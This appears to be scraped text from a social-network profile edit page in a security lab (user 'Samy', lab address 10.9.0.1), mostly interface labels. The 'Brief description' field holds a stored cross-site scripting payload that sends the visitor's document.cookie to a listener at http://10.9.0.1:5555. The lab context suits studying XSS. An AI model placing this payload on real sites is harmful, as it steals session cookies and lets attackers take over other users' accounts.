 Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications